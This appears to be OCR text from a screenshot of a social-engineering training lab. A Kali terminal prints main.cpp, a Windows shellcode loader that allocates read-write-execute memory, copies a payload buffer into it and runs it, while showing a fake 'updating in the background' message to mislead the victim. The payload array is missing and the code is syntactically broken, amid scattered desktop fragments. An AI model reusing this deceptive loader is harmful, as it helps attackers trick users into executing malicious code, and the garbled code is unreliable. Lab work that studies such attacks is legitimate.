 Reservation 1921 > Lab 01: Social Engineering Attacks
Time Remaining
0 36
hrs. min.
us Kali pfSense UbuntuSRV WinOS
kali@kali: ~/Documents
01:13 PM
kali@kali: ~/Documents
File Actions Edit View Help
Screenshot taken
View image
Trash
File System
Home
captures
steg
┌──(kali㉿kali)-[~]
└─$ cd Documents
┌──(kali㉿kali)-[~/Documents]
└─$ cat main.cpp
#include <stdio.h>
#include <windows.h>
unsigned char buf[] =
size_t size = 460;
int main(int argc, char** argv){
char* code;
printf("Please be patient, your program is updating in the backgroud...");
code = (char*)VirtualAlloc(NULL, size, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(code, buf, size);
((void(*)())code)();
return(0);
}
┌──(kali㉿kali)-[~/Documents]
└─$
hp
C:\
PC
{JB}
P
T
W
8:13 PM
1/28/2026